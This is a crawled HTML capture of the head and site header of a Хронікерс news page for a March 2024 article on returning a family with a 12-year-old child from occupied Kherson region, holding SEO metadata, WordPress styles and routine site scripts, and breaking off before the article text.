

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/2024/03/21/z-okupovanoi-khersonshchyny-povernuly-shche-odnu-rodynu-z-dytynoiu/
body_size: 17150
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>З окупованої Херсонщини повернули ще одну родину з дитиною - Хронікерс</title><meta name="description" content="З тимчасово окупованої частини Херсонщини на підконтрольну Україні території вдалося повернути родину з 12-річною дитиною" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Марія Іовова"/><link rel="canonical" href="https://hronikers.com/2024/03/21/z-okupovanoi-khersonshchyny-povernuly-shche-odnu-rodynu-z-dytynoiu/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /><meta property="og:locale" content="uk_UA" /><meta property="og:site_name" content="Хронікерс - Гарячі українські новини" /><meta property="og:type" content="article" /><meta property="og:title" content="З окупованої Херсонщини повернули ще одну родину з дитиною - Хронікерс" /><meta property="og:description" content="З тимчасово окупованої частини Херсонщини на підконтрольну Україні території вдалося повернути родину з 12-річною дитиною" /><meta property="og:url" content="https://hronikers.com/2024/03/21/z-okupovanoi-khersonshchyny-povernuly-shche-odnu-rodynu-z-dytynoiu/" /><meta property="og:image" content="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" /><meta property="og:image:secure_url" content="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" /><meta property="article:published_time" content="2024-03-21T09:20:39+00:00" /><meta property="article:modified_time" content="2024-03-21T09:25:29+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="З окупованої Херсонщини повернули ще одну родину з дитиною - Хронікерс" /><meta name="twitter:description" content="З тимчасово окупованої частини Херсонщини на підконтрольну Україні території вдалося повернути родину з 12-річною дитиною" /><meta name="twitter:image" content="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hronikers.com\/2024\/03\/21\/z-okupovanoi-khersonshchyny-povernuly-shche-odnu-rodynu-z-dytynoiu\/#blogposting","name":"\u0417 \u043e\u043a\u0443\u043f\u043e\u0432\u0430\u043d\u043e\u0457 \u0425\u0435\u0440\u0441\u043e\u043d\u0449\u0438\u043d\u0438 \u043f\u043e\u0432\u0435\u0440\u043d\u0443\u043b\u0438 \u0449\u0435 \u043e\u0434\u043d\u0443 \u0440\u043e\u0434\u0438\u043d\u0443 \u0437 \u0434\u0438\u0442\u0438\u043d\u043e\u044e - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","headline":"\u0417 \u043e\u043a\u0443\u043f\u043e\u0432\u0430\u043d\u043e\u0457 \u0425\u0435\u0440\u0441\u043e\u043d\u0449\u0438\u043d\u0438 \u043f\u043e\u0432\u0435\u0440\u043d\u0443\u043b\u0438 \u0449\u0435 \u043e\u0434\u043d\u0443 \u0440\u043e\u0434\u0438\u043d\u0443 \u0437 \u0434\u0438\u0442\u0438\u043d\u043e\u044e","author":{"@id":"https:\/\/hronikers.com\/author\/iovova-masha\/#author"},"publisher":{"@id":"https:\/\/hronikers.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/#articleImage","width":609,"height":118,"caption":"hronikers logo"},"datePublished":"2024-03-21T11:20:39+02:00","dateModified":"2024-03-21T11:25:29+02:00","inLanguage":"uk","mainEntityOfPage":{"@id":"https:\/\/hronikers.com\/2024\/03\/21\/z-okupovanoi-khersonshchyny-povernuly-shche-odnu-rodynu-z-dytynoiu\/#webpage"},"isPartOf":{"@id":"https:\/\/hronikers.com\/2024\/03\/21\/z-okupovanoi-khersonshchyny-povernuly-shche-odnu-rodynu-z-dytynoiu\/#webpage"},"articleSection":"\u0420\u0435\u0433\u0456\u043e\u043d\u0438, \u0432\u0456\u0439\u043d\u0430, \u043e\u043a\u0443\u043f\u0430\u0446\u0456\u044f, \u043f\u043e\u0432\u0435\u0440\u043d\u0435\u043d\u043d\u044f \u0434\u0456\u0442\u0435\u0439, \u0425\u0435\u0440\u0441\u043e\u043d\u0449\u0438\u043d\u0430"},{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/2024\/03\/21\/z-okupovanoi-khersonshchyny-povernuly-shche-odnu-rodynu-z-dytynoiu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/regions\/#listItem","name":"\u0420\u0435\u0433\u0456\u043e\u043d\u0438"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/regions\/#listItem","position":2,"name":"\u0420\u0435\u0433\u0456\u043e\u043d\u0438","item":"https:\/\/hronikers.com\/category\/regions\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/03\/21\/z-okupovanoi-khersonshchyny-povernuly-shche-odnu-rodynu-z-dytynoiu\/#listItem","name":"\u0417 \u043e\u043a\u0443\u043f\u043e\u0432\u0430\u043d\u043e\u0457 \u0425\u0435\u0440\u0441\u043e\u043d\u0449\u0438\u043d\u0438 \u043f\u043e\u0432\u0435\u0440\u043d\u0443\u043b\u0438 \u0449\u0435 \u043e\u0434\u043d\u0443 \u0440\u043e\u0434\u0438\u043d\u0443 \u0437 \u0434\u0438\u0442\u0438\u043d\u043e\u044e"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/03\/21\/z-okupovanoi-khersonshchyny-povernuly-shche-odnu-rodynu-z-dytynoiu\/#listItem","position":3,"name":"\u0417 \u043e\u043a\u0443\u043f\u043e\u0432\u0430\u043d\u043e\u0457 \u0425\u0435\u0440\u0441\u043e\u043d\u0449\u0438\u043d\u0438 \u043f\u043e\u0432\u0435\u0440\u043d\u0443\u043b\u0438 \u0449\u0435 \u043e\u0434\u043d\u0443 \u0440\u043e\u0434\u0438\u043d\u0443 \u0437 \u0434\u0438\u0442\u0438\u043d\u043e\u044e","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/regions\/#listItem","name":"\u0420\u0435\u0433\u0456\u043e\u043d\u0438"}}]},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/2024\/03\/21\/z-okupovanoi-khersonshchyny-povernuly-shche-odnu-rodynu-z-dytynoiu\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/2024\/03\/21\/z-okupovanoi-khersonshchyny-povernuly-shche-odnu-rodynu-z-dytynoiu\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/hronikers.com\/author\/iovova-masha\/#author","url":"https:\/\/hronikers.com\/author\/iovova-masha\/","name":"\u041c\u0430\u0440\u0456\u044f \u0406\u043e\u0432\u043e\u0432\u0430"},{"@type":"WebPage","@id":"https:\/\/hronikers.com\/2024\/03\/21\/z-okupovanoi-khersonshchyny-povernuly-shche-odnu-rodynu-z-dytynoiu\/#webpage","url":"https:\/\/hronikers.com\/2024\/03\/21\/z-okupovanoi-khersonshchyny-povernuly-shche-odnu-rodynu-z-dytynoiu\/","name":"\u0417 \u043e\u043a\u0443\u043f\u043e\u0432\u0430\u043d\u043e\u0457 \u0425\u0435\u0440\u0441\u043e\u043d\u0449\u0438\u043d\u0438 \u043f\u043e\u0432\u0435\u0440\u043d\u0443\u043b\u0438 \u0449\u0435 \u043e\u0434\u043d\u0443 \u0440\u043e\u0434\u0438\u043d\u0443 \u0437 \u0434\u0438\u0442\u0438\u043d\u043e\u044e - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","description":"\u0417 \u0442\u0438\u043c\u0447\u0430\u0441\u043e\u0432\u043e \u043e\u043a\u0443\u043f\u043e\u0432\u0430\u043d\u043e\u0457 \u0447\u0430\u0441\u0442\u0438\u043d\u0438 \u0425\u0435\u0440\u0441\u043e\u043d\u0449\u0438\u043d\u0438 \u043d\u0430 \u043f\u0456\u0434\u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0443 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0442\u0435\u0440\u0438\u0442\u043e\u0440\u0456\u0457 \u0432\u0434\u0430\u043b\u043e\u0441\u044f \u043f\u043e\u0432\u0435\u0440\u043d\u0443\u0442\u0438 \u0440\u043e\u0434\u0438\u043d\u0443 \u0437 12-\u0440\u0456\u0447\u043d\u043e\u044e \u0434\u0438\u0442\u0438\u043d\u043e\u044e","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/2024\/03\/21\/z-okupovanoi-khersonshchyny-povernuly-shche-odnu-rodynu-z-dytynoiu\/#breadcrumblist"},"author":{"@id":"https:\/\/hronikers.com\/author\/iovova-masha\/#author"},"creator":{"@id":"https:\/\/hronikers.com\/author\/iovova-masha\/#author"},"datePublished":"2024-03-21T11:20:39+02:00","dateModified":"2024-03-21T11:25:29+02:00"},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2024%2F03%2F21%2Fz-okupovanoi-khersonshchyny-povernuly-shche-odnu-rodynu-z-dytynoiu%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2024%2F03%2F21%2Fz-okupovanoi-khersonshchyny-povernuly-shche-odnu-rodynu-z-dytynoiu%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=42bdc" /><style id='wp-block-list-inline-css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/posts/93222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://hronikers.com/?p=93222' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="wp-singular post-template-default single single-post postid-93222 single-format-standard wp-custom-logo wp-theme-royal-news-magazine"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
